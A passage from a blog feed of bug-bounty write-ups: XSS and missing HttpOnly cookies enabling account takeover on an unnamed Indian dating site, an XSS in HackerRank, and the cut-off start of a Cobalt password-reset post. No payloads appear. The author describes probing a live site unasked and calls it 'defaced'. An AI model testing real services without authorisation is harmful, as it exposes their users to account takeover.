src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimABlv0a5E8lB5PgjgGkBKCiBke55q_lvnYGI20Y4c2Wk-UdksJJoE6wxZpGyxnjs25ihOSK_jk80X-FS4ld2xXWb8tDKMcb81LPujGnNH37hyphenhyphen6yuK5eQRIyYJZZAu_gv54bQDVD_6uMQ\/s1600\/does-dating-work.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.introdice.co.uk\/wp-content\/uploads\/find-love-button-.jpg\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003EImagesource\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHi Everyone,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis was the short story of how I Protected\/Secured one of Indian Dating Site.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe Story started when I heard the news that Ashley Madison, an American most prominent dating website, has been hacked by Hacker.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter this breach they publicly announced below news :-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCZFRZByFTlfauynm0i-CDVIYj445o269TiROa6CDG0D0QVhScFF4dg9jNQLoO8Us1k3Wig7K4e7Az1ybAcubGwyy6xXg9WHba57L1TPRJwP4XSu-IZiSSBlllGQinBhQOBnWsEXe6pQ0\/s1600\/tweet.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"299\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCZFRZByFTlfauynm0i-CDVIYj445o269TiROa6CDG0D0QVhScFF4dg9jNQLoO8Us1k3Wig7K4e7Az1ybAcubGwyy6xXg9WHba57L1TPRJwP4XSu-IZiSSBlllGQinBhQOBnWsEXe6pQ0\/s640\/tweet.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWell After reading the whole story I was like Dating Websites, What about in India ?\u003Cbr \/\u003E\nDo India have such Dating Sites ??\u003Cbr \/\u003E\nThe answer is MANY:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR3vA0V3a-woVaEawyQybDES3RVOAHqxqE3WWC128jIfX3P0lp2Rf2XZT9-oepa2PpJ5xdlz2LMLJIrcod-6i2B0cJ1sV4vaYkaGKEikTGXed2YK2-iqw8RHeZypZoQ_DXk39Z06h4YtQ\/s1600\/images+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR3vA0V3a-woVaEawyQybDES3RVOAHqxqE3WWC128jIfX3P0lp2Rf2XZT9-oepa2PpJ5xdlz2LMLJIrcod-6i2B0cJ1sV4vaYkaGKEikTGXed2YK2-iqw8RHeZypZoQ_DXk39Z06h4YtQ\/s1600\/images+%25281%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo I started searching top dating applications\/sites which is popular in India. And here I found it.\u003Cbr \/\u003E\nI Installed the application and tried using it. Well being an single and testing dating application is really fun :D\u003Cbr \/\u003E\nSo lets see If I can find any girl of my type :P\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqtTcHr_-hi0WnihCEs5YXThVhOQ6TzrqYENLHJ3fN_Z78NKJKfl0t1v7xW6jbrcsUE7ZUsxJPZ6RBz_nmI3ifEuIG6j6Nw06NULuHtOPlikAdx0D997ixZiKE6nSIzJuUJyV5wPjIRqU\/s1600\/670px-Get-Any-Boy-to-Fall-in-Love-With-You-Step-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqtTcHr_-hi0WnihCEs5YXThVhOQ6TzrqYENLHJ3fN_Z78NKJKfl0t1v7xW6jbrcsUE7ZUsxJPZ6RBz_nmI3ifEuIG6j6Nw06NULuHtOPlikAdx0D997ixZiKE6nSIzJuUJyV5wPjIRqU\/s320\/670px-Get-Any-Boy-to-Fall-in-Love-With-You-Step-11.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile my research was going on I came to know that they are using web module for authentication and chatting with other peoples same as mobile application :D\u003Cbr \/\u003E\nSo I jumped into their web portal\/site to find how that web site looks.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou won't believe, but this is the fact that this days when I see any Application or Site or Anything I see it as\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLiSptkaxCTNZvnyNauq777iRwXdfUjRcgexwhL18A3YUUJiP6Y6Rucqa494nXJlYmic1EVel0Qup6Zq3yKyINN-rVsjqNK5JtAD15NrPoGW3PHztLyjVJazPlGIKZnUDRTQbDf19rjaw\/s1600\/last.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLiSptkaxCTNZvnyNauq777iRwXdfUjRcgexwhL18A3YUUJiP6Y6Rucqa494nXJlYmic1EVel0Qup6Zq3yKyINN-rVsjqNK5JtAD15NrPoGW3PHztLyjVJazPlGIKZnUDRTQbDf19rjaw\/s400\/last.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo my Girl hunting was ON :P\u003Cbr \/\u003E\nAnd there it is I found some critical bugs on their site which can easily leads to full account takeover of many users even admin user also.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow for me to takeover any user account is pretty easy task. But Being a White Hat Hacker I have to secure that dating site. Before the bad guy takes advantage of this. So my target is to responsibly submit this bug\/Issues to site owner and tell them to fix it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBefore we go further please follow this Note:\u003Cbr \/\u003E\nI AM NOT GOING TO DISCLOSE THE SITE NAME WHICH I DEFACED SO DON'T ASK ME WHICH SITE IT WAS \u0026nbsp;:)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI found their CEO email address and all the details of their company. So I wrote nice email stating all the details of bug.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEmailed to the CEO - \u0026nbsp; Time: Jul 22 at 10:50AM\u003Cbr \/\u003E\nGot reply \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; - \u0026nbsp; Time: Jul 22 at 10:53AM \u0026nbsp;\u0026lt;= See the time ;)\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVeE3LTS8fHUtYsj0Zibqr51jENX7UQpSXofW21IYzXoY6JgUJ8R4VcYddxdSH8ncWrQaeKEOEz5-TSLiZwb0wukHKd0nMKHoRDoVPyOr7YW2XBF_ekqdlBUCjsF4wyq_oARQg5XOJnqg\/s1600\/first+reply.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"114\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVeE3LTS8fHUtYsj0Zibqr51jENX7UQpSXofW21IYzXoY6JgUJ8R4VcYddxdSH8ncWrQaeKEOEz5-TSLiZwb0wukHKd0nMKHoRDoVPyOr7YW2XBF_ekqdlBUCjsF4wyq_oARQg5XOJnqg\/s640\/first+reply.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nAfter exchanging a few emails.. Someone from their team send me below email:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ9BmiDahC9GtWS0rSs-bupBg53hnbEiH62sFBnex2C3G2pGKXYbVEDH7xwro8oPoNAGh-vhi_DrLq9IXGSpJP9vxTTw7rFt0TANn4l8FpcuXYaZLudZnMXW6pBvCISFj63Qm20GOMOA0\/s1600\/3rd+mail.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ9BmiDahC9GtWS0rSs-bupBg53hnbEiH62sFBnex2C3G2pGKXYbVEDH7xwro8oPoNAGh-vhi_DrLq9IXGSpJP9vxTTw7rFt0TANn4l8FpcuXYaZLudZnMXW6pBvCISFj63Qm20GOMOA0\/s640\/3rd+mail.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nOMG :D\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRBHtHKLQazbJyrLjS2yAwJRWg9vYvYnM6N7Jl0CN4LeIf1kpyRK5ahboTAF7bS7Ujr6JS_TVQZNTTwbqynJCk1NRg8wBxYwGmP3eiO859CjtAkg1vrZndRU5kOUS8BI2fX-64E5Bc_Cg\/s1600\/resized_jesus-says-meme-generator-jesus-says-its-party-time-1adbf5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRBHtHKLQazbJyrLjS2yAwJRWg9vYvYnM6N7Jl0CN4LeIf1kpyRK5ahboTAF7bS7Ujr6JS_TVQZNTTwbqynJCk1NRg8wBxYwGmP3eiO859CjtAkg1vrZndRU5kOUS8BI2fX-64E5Bc_Cg\/s320\/resized_jesus-says-meme-generator-jesus-says-its-party-time-1adbf5.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/encrypted-tbn0.gstatic.com\/images?q=tbn:ANd9GcQn4RsOuu8SiTWLXshW-agDpkCWXSatE-EPU_o2-mh875fo8DfB\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003EImagesource\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThat was not expected, Awesome isn't it ;)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLets come back to Reporting part. So I \u0026nbsp;Reported all the bugs as follow:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EProof Of Concept:-\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\nI found that their entire web application was vulnerable to XSS. Not 1-2 but bunch of many XSS.\u003Cbr \/\u003E\nXSS on Login,Signup, Visitors profile it was everywhere.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB4BwvpSCJpxEjPxVfOsI-Rs7chmxcS7Thjj_PFzZbJN1D6TMh7tF-9Y-Ed8-z92LvUssveJ2xucMilfXdnIUPXqRIOrhUUmvhZigIxbjy8wypldRgB26wDZPfE4yOeqNw7r7NEngppck\/s1600\/xss+is+everywhere.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB4BwvpSCJpxEjPxVfOsI-Rs7chmxcS7Thjj_PFzZbJN1D6TMh7tF-9Y-Ed8-z92LvUssveJ2xucMilfXdnIUPXqRIOrhUUmvhZigIxbjy8wypldRgB26wDZPfE4yOeqNw7r7NEngppck\/s400\/xss+is+everywhere.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.mememaker.net\/static\/images\/memes\/4319017.jpg\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003EImagesource\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThat time I was thinking about ashar javed tweet.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAshar javed said:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJIehyZQn3kJODnvacbzlx795deQEHNSwjgO9dtU8visxvtsDIJKZPreaNAo-dj1pd68cVGsCkR9_2s_FB-2c3MXmFTaH6M7xBS3X7dpCGRB2bPPVeWmfO9mQc2UrUgzMy7z5p-Xc8wU0\/s1600\/xsser.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJIehyZQn3kJODnvacbzlx795deQEHNSwjgO9dtU8visxvtsDIJKZPreaNAo-dj1pd68cVGsCkR9_2s_FB-2c3MXmFTaH6M7xBS3X7dpCGRB2bPPVeWmfO9mQc2UrUgzMy7z5p-Xc8wU0\/s400\/xsser.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/twitter.com\/soaj1664ashar\/status\/342002554118492162\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003EImagesource\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter finding XSS I came to know they have not protected user cookie value i.e\u003Cbr \/\u003E\nNo HttpOnly Flag set in cookie :D\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo next step you know very well #Session Hijacking \u0026nbsp;+ Full account takeover :D\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlso, I reported many other low hanging fruit as a findings.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EAction taken by them:-\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nAfter my all the submission. I asked them whether they patched bug or not. The action taken from their end\u003Cbr \/\u003E\n1] Removed Signup Option \u003Cbr \/\u003E\n2] Removed \u0026nbsp;Login Page module \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;They fixed my all the bug in short duration of time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;So Finally I got Appreciation Letter, Good money :D and #RESPECT \u0026nbsp;But my status remained \u0026nbsp;Single :P\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EMORAL OF THE STORY:\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\nIf you are hacker then use your hacking skill to protect other user, you never know jesus will bless you like this.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI would like to thanks company CEO and their team who took security very seriously and Fixed all the bugs so quickly.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nThanks you for reading :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/nileshsapariya.blogspot.com\/feeds\/5912620777300983296\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2015\/08\/a-story-of-how-i-landed-on-dating-site.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/5912620777300983296"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/5912620777300983296"},{"rel":"alternate","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2015\/08\/a-story-of-how-i-landed-on-dating-site.html","title":"A Story Of How I Landed On Dating Site and Secured it"}],"author":[{"name":{"$t":"Nilesh Sapariya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07787908584105835499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimABlv0a5E8lB5PgjgGkBKCiBke55q_lvnYGI20Y4c2Wk-UdksJJoE6wxZpGyxnjs25ihOSK_jk80X-FS4ld2xXWb8tDKMcb81LPujGnNH37hyphenhyphen6yuK5eQRIyYJZZAu_gv54bQDVD_6uMQ\/s72-c\/does-dating-work.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6575453195113982072.post-4653741768509505457"},"published":{"$t":"2015-08-22T06:19:00.002-07:00"},"updated":{"$t":"2017-04-22T00:05:37.826-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug Bounty"}],"title":{"type":"text","$t":"Story Of My First Swag- HackerRank"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nHi Everyone,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis will be a very short blog post on how I got my first swag.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003E\u003Cb\u003EIntroduction:-\u0026nbsp;\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nThis days I am regular user of \u003Ca href=\"https:\/\/hackerone.com\/\" target=\"_blank\"\u003Ehackerone\u003C\/a\u003E platform for bug hunting. Well, one day I woke up started my machine and rather than going to \u003Ca href=\"https:\/\/hackerone.com\/\" target=\"_blank\"\u003Ehackerone\u003C\/a\u003E url, I googled it and where I landed was at hackerrank site, whose name is similar to hacker one.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EWhat is HackerRank?\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nHackerRank is a site for hackers from all over the world to solve programming problems in different CS domains like algorithms, machine learning and artificial intelligence, and to excel in different programming paradigms like functional programming.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWOW... What a site to learn coding :) So I registered myself on their platform. Well and you know all when I visit any site, I see it differently.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb style=\"font-size: x-large;\"\u003E\u003Cu\u003EPOC:-\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter my registration completed. I went to their setting section and guess what I found XSS \u0026nbsp;:D\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSP6750BNDjXzUPGWU_sarWxhB_h-hI92yyNlOyu2aaSJHVPJjXIr1IxRQt3CxNVYsXDHAYLa3c05LW8aXdu5J8hZ2WjUeIO_h0FWGIzfRZtqlbzsoGKQjbNQx2Q24J6ZAGNRae2CLGtU\/s1600\/1_Xss1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSP6750BNDjXzUPGWU_sarWxhB_h-hI92yyNlOyu2aaSJHVPJjXIr1IxRQt3CxNVYsXDHAYLa3c05LW8aXdu5J8hZ2WjUeIO_h0FWGIzfRZtqlbzsoGKQjbNQx2Q24J6ZAGNRae2CLGtU\/s640\/1_Xss1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nI informed this bug to hackerrank team. And they fixed it right away.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EReward:-\u0026nbsp;\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI would like to thank hackerone team for fixing bug so quickly and rewarding me with my first swag :D\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitUCrVUWcOZ40BKYJw9MMz2c9t4eiAE-lQ2n1lR001lEhnZHanNwU2s9fgcEEVAux28fxSB0LwX8BUUzSTt3RF07BQt8lfn8X5AL2V-UNOWhv3Kvo7Y0mEzr0qRzepU6HQG7xmpOCR4bQ\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitUCrVUWcOZ40BKYJw9MMz2c9t4eiAE-lQ2n1lR001lEhnZHanNwU2s9fgcEEVAux28fxSB0LwX8BUUzSTt3RF07BQt8lfn8X5AL2V-UNOWhv3Kvo7Y0mEzr0qRzepU6HQG7xmpOCR4bQ\/s640\/1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is my first swag so writing this blog post. But soon I will be writing more blogs on some interesting bugs which I found recently\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo Stay Tuned.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/nileshsapariya.blogspot.com\/feeds\/4653741768509505457\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2015\/08\/story-of-my-first-swag-hackerrank.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/4653741768509505457"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/4653741768509505457"},{"rel":"alternate","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2015\/08\/story-of-my-first-swag-hackerrank.html","title":"Story Of My First Swag- HackerRank"}],"author":[{"name":{"$t":"Nilesh Sapariya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07787908584105835499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSP6750BNDjXzUPGWU_sarWxhB_h-hI92yyNlOyu2aaSJHVPJjXIr1IxRQt3CxNVYsXDHAYLa3c05LW8aXdu5J8hZ2WjUeIO_h0FWGIzfRZtqlbzsoGKQjbNQx2Q24J6ZAGNRae2CLGtU\/s72-c\/1_Xss1.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-6575453195113982072.post-5054941223141557049"},"published":{"$t":"2015-08-20T09:13:00.002-07:00"},"updated":{"$t":"2017-05-13T22:20:52.491-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug Bounty"}],"title":{"type":"text","$t":"A2 - Broken Authentication and Session Management leads to full account takeover"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nHi Everyone,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn this Blog Post I will show you how I was able to reset all cobalt users passwords.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EIntroduction:-\u0026nbsp;\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Ca href=\"https:\/\/cobalt.io\/\"\u003ECobalt\u003C\/a\u003E is a bug bounty platform where security researcher participates in various programs. Cobalt itself runs a bug bounty program.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EHow it Started:-\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLong time back when I was no where in to bug hunting. I have created my account on multiple platforms who runs bug bounty just to see how this program works and In a thought of soon I will participate, \u0026nbsp;Then later on when I sharpen my skill sets I I decided to start participating in bug bounty programs. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI started my bug hunting from normal sites which gives Hall Of Fame to Security Researcher and then I started on \u003Ca href=\"https:\/\/hackerone.com\/shield\" target=\"_blank\"\u003EHackerone\u003C\/a\u003E platform. I got a good number of hits in that ;)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLater on I thought, lets try finding bugs on some other platform. I selected cobalt platform.\u003Cbr \/\u003E\nI started my research by checking their email address change functionality to check whether it's secured or not.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd there it is I found some juicy bug on their site which is quite interesting\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EProof Of 